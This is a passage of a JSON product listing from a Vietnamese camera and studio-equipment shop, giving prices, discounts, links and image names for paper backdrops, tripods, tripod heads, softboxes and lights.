(4).jpg"},{"id":973,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-57-217-973.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u x\u00e1m M\u00e3 S\u1ed1 57","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464594843_phong-nen-giay-my-chup-hinh-minhduc.com.vn (40).jpg.jpg"},{"id":974,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-04-217-974.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1  04","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464662581_phong-nen-giay-my-chup-hinh-minhduc.com.vn (55).jpg.jpg"},{"id":1785,"dmid":217,"link":"\/phong-nen-giay-my-mau-den-ma-so-30-217-1785.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u \u0110en M\u00e3 S\u1ed1 30","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533634803_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-30-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":975,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-21-217-975.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1  21","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464670252_phong-nen-giay-my-chup-hinh-minhduc.com.vn (82).jpg.jpg"},{"id":976,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-23-217-976.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1  23","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464595485_phong-nen-giay-my-chup-hinh-minhduc.com.vn (69).jpg.jpg"},{"id":4118,"dmid":319,"link":"\/mic-khong-day-dji-mic-mini-set-319-4118.html","label":"MIC Kh\u00f4ng D\u00e2y DJI MIC MINI Set","gia":4290000,"giakm":3130000,"phantram":27.039627039627,"image":"mic-khong-day-dji-mic-mini-set (6).jpg"},{"id":977,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-11-217-977.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  11","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464596023_phong-nen-giay-my-chup-hinh-minhduc.com.vn (45).jpg.jpg"},{"id":978,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-02-217-978.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  02","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464666592_phong-nen-giay-my-chup-hinh-minhduc.com.vn (93).jpg.jpg"},{"id":979,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-ms-60-chinh-hang-217-979.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  Ms 60 Ch\u00ednh h\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464666628_phong-nen-giay-my-chup-hinh-minhduc.com.vn (95).jpg.jpg"},{"id":980,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-ms-18-chinh-hang-217-980.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u M\u00e3 S\u1ed1 Ms 18 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464596943_phong-nen-giay-my-chup-hinh-minhduc.com.vn (70).jpg.jpg"},{"id":981,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-61-217-981.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  61","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479369964_phong-nen-giay-my-61-minhduc.com.vn.jpg.jpg"},{"id":982,"dmid":217,"link":"\/phong-nen-giay-my-mau-tim-ma-so-68-217-982.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Tim M\u00e3 S\u1ed1  68","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464602066_phong-nen-giay-my-chup-hinh-minhduc.com.vn (44).jpg.jpg"},{"id":983,"dmid":217,"link":"\/phong-nen-giay-my-mau-tim-ma-so-29-217-983.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Tim M\u00e3 S\u1ed1  29","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464602128_phong-nen-giay-my-mau-tim-deep-purple-ma-so-68-photoviet-14627074890.jpg.jpg"},{"id":4120,"dmid":219,"link":"\/ong-inox-cuon-phong-4m-219-4120.html","label":"\u1ed0ng Inox Cu\u1ed1n Ph\u00f4ng 4m","gia":700000,"giakm":400000,"phantram":42.857142857143,"image":"ong-inox-cuon-phong3m-4m.jpg"},{"id":984,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-13-217-984.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  13","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464602256_phong-nen-giay-my-chup-hinh-minhduc.com.vn (48).jpg.jpg"},{"id":985,"dmid":217,"link":"\/phong-nen-giay-my-mau-so-62-217-985.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u S\u1ed1  62","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464602346_phong-nen-giay-my-chup-hinh-minhduc.com.vn (10).jpg.jpg"},{"id":986,"dmid":217,"link":"\/phong-nen-giay-my-mau-cam-ma-so-35-217-986.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Cam M\u00e3 S\u1ed1  35","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464661973_phong-nen-giay-my-chup-hinh-minhduc.com.vn (71).jpg.jpg"},{"id":987,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-33-217-987.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  M\u00e3 S\u1ed1  33","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464663083_phong-nen-giay-my-chup-hinh-minhduc.com.vn (84).jpg.jpg"},{"id":4119,"dmid":219,"link":"\/ong-inox-cuon-phong-3m-219-4119.html","label":"\u1ed0ng Inox Cu\u1ed1n Ph\u00f4ng 3m","gia":350000,"giakm":200000,"phantram":42.857142857143,"image":"ong-inox-cuon-phong3m-4m.jpg"},{"id":988,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-67-217-988.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  M\u00e3 S\u1ed1  67","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1474961741_phong-nen-giay-my-ma-so-67-photoviet (2).jpg.jpg"},{"id":4121,"dmid":296,"link":"\/den-flash-ngoai-troi-godox-ad400-pro-ii-296-4121.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD400 PRO II","gia":16000000,"giakm":15000000,"phantram":6.25,"image":"den-flash-ngoai-troi-godox-ad400-pro-ii (10).jpg"},{"id":1786,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-ms-24-217-1786.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m MS 24","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533634913_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-24-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":1787,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-ms-28-217-1787.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m MS 28","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533634992_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-28-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":3797,"dmid":358,"link":"\/den-led-nanlux-evoke-1200b-led-bi-color-spot-light-358-3797.html","label":"\u0110\u00e8n Led Nanlux Evoke 1200B LED Bi-Color Spot Light","gia":90000000,"giakm":88000000,"phantram":2.2222222222222,"image":"den-led-nanlite-1200b (19).jpg"},{"id":989,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-25-217-989.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  M\u00e3 S\u1ed1  25","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464667337_phong-nen-giay-my-chup-hinh-minhduc.com.vn (102).jpg.jpg"},{"id":1788,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-ms-48-217-1788.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m MS 48","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533635415_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-48-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":1789,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-ms-26-217-1789.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m MS  26","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533635814_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-26-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":3796,"dmid":358,"link":"\/den-led-nanlite-fs300c-rgb-358-3796.html","label":"\u0110\u00e8n Led Nanlite FS300C RGB","gia":15990000,"giakm":8900000,"phantram":44.340212632896,"image":"den-led-nanlite-fs300c-rgb (9).jpg"},{"id":990,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-49-217-990.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  M\u00e3 S\u1ed1  49","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479349998_phong-nen-giay-my-mau-hong-ma-so-49-photoviet-14656446360.jpg.jpg"},{"id":1157,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-ms58-chinh-hang-217-1157.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1 MS58 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479357316_phong-nen-giay-my-58-minhduc.com.vn.jpg.jpg"},{"id":992,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q777-260-992.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q777","gia":1850000,"giakm":1749000,"phantram":5.4594594594595,"image":"shop_1465962506_chan-may-anh-may-quay-tripod-minhduc.con.vn (1).jpg.jpg"},{"id":993,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q777c-260-993.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q777C","gia":3450000,"giakm":3149000,"phantram":8.7246376811594,"image":"shop_1465962984_chan-may-anh-may-quay-tripod-Q700c-minhduc.con.vn (6).jpg.jpg.jpg"},{"id":3795,"dmid":334,"link":"\/godox-at200bi-knowled-air-bi-color-led-tube-light-334-3795.html","label":"Godox AT200Bi KNOWLED Air Bi-Color LED Tube Light","gia":14900000,"giakm":0,"phantram":0,"image":"den-led-godox-knowled-air-bi-color (15).jpg"},{"id":994,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q888-260-994.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q888","gia":1600000,"giakm":1399000,"phantram":12.5625,"image":"shop_1465963528_chan-may-anh-may-quay-tripod-Q888-minhduc.con.vn (2).jpg.jpg.jpg"},{"id":995,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q888c-260-995.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q888C","gia":3500000,"giakm":3250000,"phantram":7.1428571428571,"image":"shop_1465963930_chan-may-anh-may-quay-tripod-Q888C-minhduc.con.vn (10).jpg.jpg.jpg"},{"id":998,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q999-260-998.html","label":"  Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q999","gia":1400000,"giakm":1070000,"phantram":23.571428571429,"image":"shop_1466061037_chan-may-anh-may-quay-tripod-Q999-minhduc.con.vn (19).jpg.jpg.jpg"},{"id":999,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q999c-260-999.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q999C","gia":2199000,"giakm":2089000,"phantram":5.0022737608004,"image":"shop_1466061038_chan-may-anh-may-quay-tripod-Q999-minhduc.con.vn (19).jpg.jpg.jpg"},{"id":1004,"dmid":261,"link":"\/ballhead-panorama-qzsd-02-tripod-head-beike-\u2013-qzsd-q02-261-1004.html","label":"Ballhead Panorama QZSD-02 ( Tripod Head Beike \u2013 QZSD-Q02)","gia":450000,"giakm":0,"phantram":0,"image":"shop_1466068409_DAU-CHAN-MAY-QZSD-Q02-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1001,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q1000c-260-1001.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q1000C","gia":2890000,"giakm":0,"phantram":0,"image":"shop_1466063152_chan-may-anh-may-quay-tripod-Q1000c-minhduc.con.vn (25).jpg.jpg"},{"id":1002,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q1088c-260-1002.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q1088C","gia":3800000,"giakm":0,"phantram":0,"image":"shop_1466063784_chan-may-anh-may-quay-tripod-Q1088c-minhduc.con.vn (25).jpg.jpg"},{"id":3794,"dmid":192,"link":"\/bo-capture-livestream-ezcap-326-chinh-hang-192-3794.html","label":"B\u1ed9 Capture Livestream EZCap 326 (Ch\u00ednh h\u00e3ng)","gia":3190000,"giakm":2580000,"phantram":19.122257053292,"image":"bo-capture-livestream-ezcap-326-chinh-hang (7).jpg"},{"id":1003,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q1088-260-1003.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q1088","gia":2350000,"giakm":0,"phantram":0,"image":"shop_1466064762_chan-may-anh-may-quay-tripod-Q1088-minhduc.con.vn (26).jpg.jpg"},{"id":1005,"dmid":261,"link":"\/ballhead-panorama-qzsd-03-tripod-head-beike-\u2013-qzsd-q03-261-1005.html","label":"Ballhead Panorama QZSD-03 (Tripod Head Beike \u2013 QZSD-Q03)","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1466069052_head-tripod-qzsd-q03-minhduc.com.vn (3).jpg.jpg"},{"id":1016,"dmid":261,"link":"\/tripod-head-sl-880-261-1016.html","label":" Tripod head  SL-880","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1466076138_tripod-head-qzsd-SL080-minhduc.com.vn (2).jpg.jpg"},{"id":1015,"dmid":261,"link":"\/tripod-head-sl-080-261-1015.html","label":" Tripod head  SL-080","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1466075763_tripod-head-qzsd-SL080-minhduc.com.vn (3).jpg.jpg"},{"id":1007,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q08-261-1007.html","label":"Tripod Head Beike \u2013 QZSD-Q08","gia":679000,"giakm":550000,"phantram":18.99852724595,"image":"shop_1466071251_tripod-head-qzsd-q08-minhduc.com.vn (1).jpg.jpg"},{"id":1008,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q01-261-1008.html","label":" Tripod Head Beike \u2013 QZSD-Q01","gia":350000,"giakm":0,"phantram":0,"image":"shop_1466071804_tripod-head-qzsd-q01-minhduc.com.vn (3).jpg.jpg"},{"id":1009,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q001-261-1009.html","label":" Tripod Head Beike \u2013 QZSD-Q001","gia":489000,"giakm":0,"phantram":0,"image":"shop_1466071932_tripod-head-qzsd-q001-minhduc.com.vn (3).jpg.jpg"},{"id":1010,"dmid":261,"link":"\/gimbal-head-q45-261-1010.html","label":"Gimbal head Q45","gia":1799000,"giakm":1499000,"phantram":16.675931072818,"image":"shop_1466073330_gimbal-head-q45-minhduc.com.vn (4).jpg.jpg"},{"id":1011,"dmid":261,"link":"\/camera-shoulder-pad-q440-261-1011.html","label":" Camera shoulder pad Q440","gia":400000,"giakm":0,"phantram":0,"image":"shop_1466073873_camera-shoulder-pad-q440-minhduc.com.vn (7).jpg.jpg"},{"id":3793,"dmid":192,"link":"\/bo-capture-livestream-unisheen-uc2600h-192-3793.html","label":"B\u1ed9 Capture Livestream Unisheen UC2600H","gia":3390000,"giakm":2750000,"phantram":18.879056047198,"image":"bo-capture-livestream-unisheen-uc2600h (6).jpg"},{"id":1012,"dmid":261,"link":"\/tripod-head-\u2013-q002-261-1012.html","label":"Tripod head \u2013 Q002","gia":489000,"giakm":0,"phantram":0,"image":"shop_1466074460_tripod-head-q002-minhduc.com.vn.jpg.jpg"},{"id":1013,"dmid":261,"link":"\/tripod-head-\u2013-q06-261-1013.html","label":" Tripod head \u2013 Q06","gia":669000,"giakm":649000,"phantram":2.9895366218236,"image":"shop_1466074796_tripod-head-q06-minhduc.com.vn (1).jpg.jpg"},{"id":1014,"dmid":261,"link":"\/tripod-head-q-08-261-1014.html","label":"Tripod head  Q-08","gia":569000,"giakm":0,"phantram":0,"image":"shop_1466075377_tripod-head-qzsd-q08-minhduc.com.vn (1).jpg.jpg"},{"id":1017,"dmid":261,"link":"\/tripod-head-sl-550-261-1017.html","label":" Tripod head  SL-550","gia":890000,"giakm":790000,"phantram":11.23595505618,"image":"shop_1466076707_tripod-head-qzsd-SL550-minhduc.com.vn (2).jpg.jpg"},{"id":1018,"dmid":261,"link":"\/tripod-head-sys-10-261-1018.html","label":" Tripod head  SYS-10","gia":649000,"giakm":0,"phantram":0,"image":"shop_1466077731_tripod-head-qzsd-SL080-minhduc.com.vn (1).jpg.jpg"},{"id":1019,"dmid":261,"link":"\/tripod-head-sys-20-261-1019.html","label":" Tripod head  SYS-20","gia":680000,"giakm":649000,"phantram":4.5588235294118,"image":"shop_1466077976_tripod-head-qzsd-SYS20-minhduc.com.vn (3).jpg.jpg"},{"id":1020,"dmid":261,"link":"\/ball-tripod-head-sys-30-261-1020.html","label":" Ball Tripod head  SYS-30","gia":649000,"giakm":0,"phantram":0,"image":"shop_1466078261_tripod-head-qzsd-SYS30-minhduc.com.vn (1).jpg.jpg"},{"id":1021,"dmid":261,"link":"\/ball-tripod-head-sys-40-261-1021.html","label":" Ball Tripod head  SYS-40","gia":850000,"giakm":0,"phantram":0,"image":"shop_1466078588_tripod-head-qzsd-SYS40-minhduc.com.vn (1).jpg.jpg"},{"id":1022,"dmid":261,"link":"\/ball-tripod-head-sys-50-261-1022.html","label":"Ball Tripod head  SYS-50","gia":2150000,"giakm":0,"phantram":0,"image":"shop_1466078963_tripod-head-SYS50-minhduc.com.vn (1).jpg.jpg"},{"id":1023,"dmid":261,"link":"\/ball-tripod-head-sys-60-261-1023.html","label":" Ball Tripod head  SYS-60","gia":650000,"giakm":0,"phantram":0,"image":"shop_1466079237_tripod-head-SYS60-minhduc.com.vn (5).jpg.jpg"},{"id":3792,"dmid":266,"link":"\/den-flash-studio-godox-sg400ii-v-chinh-hang-266-3792.html","label":"\u0110\u00e8n flash studio Godox SG400II-V Ch\u00ednh h\u00e3ng","gia":3290000,"giakm":2750000,"phantram":16.413373860182,"image":"den-flash-studio-godox-sg400ii-v-chinh-hang (10).jpg"},{"id":1024,"dmid":261,"link":"\/ball-tripod-head-sys-90-261-1024.html","label":" Ball Tripod head  SYS-90","gia":890000,"giakm":0,"phantram":0,"image":"shop_1466079657_tripod-head-SYS90-minhduc.com.vn (6).jpg.jpg"},{"id":3791,"dmid":211,"link":"\/softbox-godox-octa-cho-ml100bi-ml-sf50-211-3791.html","label":"Softbox Godox Octa cho ML100Bi ML-SF50","gia":800000,"giakm":0,"phantram":0,"image":"1716304778_IMG_2250917.jpg"},{"id":1025,"dmid":262,"link":"\/tripod-monopod-beike-q115-262-1025.html","label":"Tripod Monopod-Beike Q115","gia":950000,"giakm":800000,"phantram":15.789473684211,"image":"shop_1466081263_Chan-may-anh-monopod-Q115-minhduc.com.vn (1).jpg.jpg"},{"id":1041,"dmid":262,"link":"\/mini-tripod--q178-262-1041.html","label":" Mini Tripod - Q178","gia":1090000,"giakm":990000,"phantram":9.1743119266055,"image":"shop_1466163102_mini-tripod-q178-minhduc.com.vn (8).jpg.jpg"},{"id":3790,"dmid":211,"link":"\/softbox-godox-cho-ml30-and-ml30bi-led-lights-211-3790.html","label":"Softbox Godox cho ML30 and ML30Bi LED Lights","gia":1,"giakm":0,"phantram":0,"image":"1633988864_1665921.jpg"},{"id":1027,"dmid":262,"link":"\/tripod-monopod-beike-q120-262-1027.html","label":"Tripod Monopod-Beike Q120","gia":1090000,"giakm":850000,"phantram":22.018348623853,"image":"shop_1466082720_monopod-Q120-chan-may-anh-minhduc.com.vn5.jpg.jpg"},{"id":1028,"dmid":262,"link":"\/tripod-monopod-beike-q188c-262-1028.html","label":"Tripod Monopod-Beike Q188C","gia":2000000,"giakm":900000,"phantram":55,"image":"shop_1466083470_carbon monopod-Q188c-beike-minhduc.com.vn2.jpg.jpg"},{"id":1029,"dmid":261,"link":"\/ball-tripod-head-q-10-261-1029.html","label":" Ball Tripod head  Q-10","gia":950000,"giakm":0,"phantram":0,"image":"shop_1466131435_BALL-tripod-head-Q10-minhduc.com.vn (2).jpg.jpg"},{"id":1030,"dmid":261,"link":"\/ball-tripod-head-sl-110-261-1030.html","label":" Ball Tripod head  SL-110","gia":500000,"giakm":400000,"phantram":20,"image":"shop_1466137105_BALL-tripod-head-sl110-minhduc.com.vn (7).jpg.jpg"},{"id":1031,"dmid":261,"link":"\/ball-tripod-head-q-09-261-1031.html","label":" Ball Tripod head  Q-09","gia":890000,"giakm":0,"phantram":0,"image":"shop_1471834455_BALL-tripod-head-Q10-minhduc.com.vn (2).jpg.jpg"},{"id":1051,"dmid":259,"link":"\/tui-dung-den-kino-259-1051.html","label":" T\u00daI \u0110\u1ef0NG \u0110\u00c8N KINO","gia":300000,"giakm":0,"phantram":0,"image":"shop_1471859931_tui-den-kino-quay-phim-minh-duc.com.vn.jpg.jpg"},{"id":3789,"dmid":211,"link":"\/softbox-godox-qr-p150t-quick-parabolic-with-bowens-mount-chinh-hang-211-3789.html","label":"Softbox Godox QR-P150T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3690000,"phantram":7.5187969924812,"image":"softbox-godox-qr-p150t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (7).jpg"},{"id":1032,"dmid":261,"link":"\/ball-tripod-head-q-12-261-1032.html","label":" Ball Tripod head  Q-12","gia":680000,"giakm":0,"phantram":0,"image":null},{"id":1033,"dmid":261,"link":"\/tripod-head-q-198-261-1033.html","label":"Tripod head  Q-198","gia":690000,"giakm":0,"phantram":0,"image":"shop_1466151967_BALL-tripod-head-Q198-minhduc.com.vn (3).jpg.jpg"},{"id":1034,"dmid":261,"link":"\/bidirectional-camera-q36-261-1034.html","label":"Bidirectional camera Q36","gia":550000,"giakm":0,"phantram":0,"image":"shop_1466153510_Bidirectional-camera-Q36-minhduc.com.vn (5).jpg.jpg"},{"id":1035,"dmid":261,"link":"\/bidirectional-camera-q46-261-1035.html","label":"Bidirectional camera Q46","gia":600000,"giakm":0,"phantram":0,"image":"shop_1466153690_Bidirectional-camera-Q46-minhduc.com.vn (7).jpg.jpg"},{"id":4035,"dmid":192,"link":"\/khung-treo-phong-1-xich--1-phong-giay-27x10m-da-kem-truc-192-4035.html","label":"Khung treo ph\u00f4ng 1 x\u00edch + 1 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":1740000,"giakm":1350000,"phantram":22.413793103448,"image":"truc-1-combo-b-copy.jpg"},{"id":3788,"dmid":211,"link":"\/softbox-godox-qr-p150t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3788.html","label":"Softbox Godox QR-P150T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":4990000,"giakm":4690000,"phantram":6.0120240480962,"image":"softbox-godox-qr-p150t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (7).jpg"},{"id":1036,"dmid":262,"link":"\/tripod-monopod-beike-q228-262-1036.html","label":"Tripod  Monopod-Beike Q228","gia":1650000,"giakm":750000,"phantram":54.545454545455,"image":"shop_1466161072_MONOPOD-BEIKE-Q228-MINHDUC.COM.VN(7).jpg.jpg"},{"id":1037,"dmid":262,"link":"\/tripod-monopod-beike-q228c-262-1037.html","label":" Tripod Monopod-Beike Q228C","gia":2000000,"giakm":950000,"phantram":52.5,"image":"shop_1466161359_MONOPOD-BEIKE-Q228C-MINHDUC.COM.VN(7).jpg.jpg"},{"id":1038,"dmid":262,"link":"\/tripod-monopod-beike-q238-262-1038.html","label":"Tripod Monopod-Beike Q238","gia":1700000,"giakm":700000,"phantram":58.823529411765,"image":"shop_1466161707_MONOPOD-BEIKE-Q238-MINHDUC.COM.VN(10).jpg.jpg"},{"id":1039,"dmid":262,"link":"\/tripod-monopod-beike-q238c-262-1039.html","label":" Tripod Monopod-Beike Q238C","gia":2160000,"giakm":1650000,"phantram":23.611111111111,"image":"shop_1466162090_MONOPOD-BEIKE-Q238C-MINHDUC.COM.VN(11).jpg.jpg"},{"id":1040,"dmid":262,"link":"\/tripod-monopod-beike-sl188-262-1040.html","label":" Tripod Monopod-Beike SL188","gia":1600000,"giakm":1050000,"phantram":34.375,"image":"shop_1466162360_MONOPOD-BEIKE-SL188-MINHDUC.COM.VN(16).jpg.jpg"},{"id":1043,"dmid":196,"link":"\/den-led-ring-rl-18-thiet-bi-chup-anh-quay-phim-studio-196-1043.html","label":"\u0110\u00e8n  LED Ring RL-18 thi\u1ebft b\u1ecb ch\u1ee5p \u1ea3nh, quay phim studio","gia":1900000,"giakm":1700000,"phantram":10.526315789474,"image":"shop_1471596897_den-LED Ring RL-18-minhduc.com.vn.jpg.jpg"},{"id":3787,"dmid":211,"link":"\/softbox-godox-qr-p120t-quick-parabolic-with-bowens-mount-chinh-hang-211-3787.html","label":"Softbox Godox QR-P120T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2190000,"phantram":18.587360594796,"image":"softbox-godox-qr-p120t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (13).jpg"},{"id":1044,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he400w-1-2-den-254-1044.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He400W-1 (2 \u0111\u00e8n)","gia":5530000,"giakm":0,"phantram":0,"image":"shop_1471682036_bo-den-kit-studio-hylow-200w-minhduc.com.vn (16).jpg.jpg"},{"id":1047,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he200w-3-den-254-1047.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He200W (3 \u0111\u00e8n) ","gia":9330000,"giakm":0,"phantram":0,"image":"shop_1471683332_bo-den-kit-studio-hylow-200w-minhduc.com.vn (6).jpg.jpg"},{"id":1048,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he600w-1-2-densau:-254-1048.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He600W-1 (2 \u0111\u00e8n)sau:","gia":7130000,"giakm":0,"phantram":0,"image":"shop_1471684198_bo-den-kit-studio-hylow-300w-minhduc.com.vn (16).jpg.jpg"},{"id":3786,"dmid":211,"link":"\/softbox-godox-qr-p120t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3786.html","label":"Softbox Godox QR-P120T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":3350000,"giakm":2700000,"phantram":19.402985074627,"image":"softbox-godox-qr-p120t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang 